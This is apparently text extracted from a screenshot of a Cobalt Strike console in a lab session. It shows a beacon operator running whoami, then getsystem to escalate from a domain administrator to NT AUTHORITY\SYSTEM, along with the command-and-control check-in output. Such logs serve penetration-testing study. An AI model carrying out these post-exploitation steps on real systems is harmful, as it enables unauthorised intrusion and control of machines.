 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
169.254.129.186 test Administrator * STU1 notepad.exe 3992 x86 932ms
事件日志 X Beacon 169.254.129.186@3992 X
beacon> whoami
[-] Unknown command: whoami
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
god\administrator
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2355 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[STU1] Administrator */3992 last: 932ms
beacon>